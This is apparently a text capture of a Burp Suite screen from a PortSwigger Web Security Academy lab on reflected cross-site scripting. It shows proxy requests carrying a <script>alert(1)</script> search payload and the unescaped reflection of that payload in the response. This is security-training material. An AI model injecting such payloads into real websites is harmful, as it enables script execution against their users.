 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port
5 https://0abe00d704c95b8a8... GET /?search=%3Ch3%3EHello+Test%... ✓ 200 3286 HTML Reflected XSS into HT... ✓ 34.246.129.62 19:07:35 15 J... 8080
6 https://0abe00d704c95b8a8... GET /academyLabHeader ✓ 400 130 text ✓ 34.246.129.62 19:07:37 15 J... 8080
7 https://0abe00d704c95b8a8... GET /?search=%3Cscript%3Ealert%281... ✓ 200 3293 HTML Reflected XSS into HT... ✓ 34.246.129.62 19:20:52 15 J... 8080
8 https://0abe00d704c95b8a8... GET /academyLabHeader ✓ 400 130 text ✓ 34.246.129.62 19:20:57 15 J... 8080
Request
Pretty Raw Hex \n
1 GET /?search=%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/2
2 Host: 0abe00d704c95b8a803e447f008d0071.web-security-academy.net
3 Cookie: session=vtVA9APuMky96cXTkUFmDNaMQJgrXI34
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0abe00d704c95b8a803e447f008d0071.web-security-academy.net/?search=%3Ch3%3EHello+Test%3Ch3%3E
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
38 </section>
39 </div>
40 <div theme="blog">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class=blog-header>
51 <h1>
0 search results for '<script>
alert(1)
</script>
'
</h1>
52 <hr>
</section>
Inspector
Selection 25 (0x19)
Selected text
<script>alert(1)</script>
Request attributes 2
Request query parameters 1
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes